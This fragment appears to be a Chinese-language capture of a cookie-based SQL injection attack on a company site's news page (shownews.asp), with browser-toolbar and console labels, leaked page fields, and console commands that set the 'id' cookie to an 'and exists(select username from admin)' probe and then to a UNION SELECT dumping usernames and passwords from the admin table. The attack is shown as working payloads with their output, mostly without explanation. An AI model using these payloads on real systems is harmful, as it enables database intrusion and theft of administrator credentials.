 Load URL
http://
/shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
新闻中心
admin
·企业新闻
·行业新闻
·技术资料
·产品问答
admin
发布者：7 发布时间：8 阅读：9次
b9a2a2b5dffb918c
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 控制台 面板内搜索
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
document.cookie="id="+escape("171 and exists(select username from admin)");
"id=171%20and%20exists%28select%20username%20from%20admin%29"
SyntaxError: missing = in const declaration
inject.js (第 36 行，第 17 列)
document.cookie="id="+escape("171 union select 1,username,password,4,5,6,7,8,9,10 from admin");
"id=171%20union%20select%201%2Cusername%2Cpassword%2C4%2C5%2C6%2C7%2C8%2C9%2C10%20from%20admin"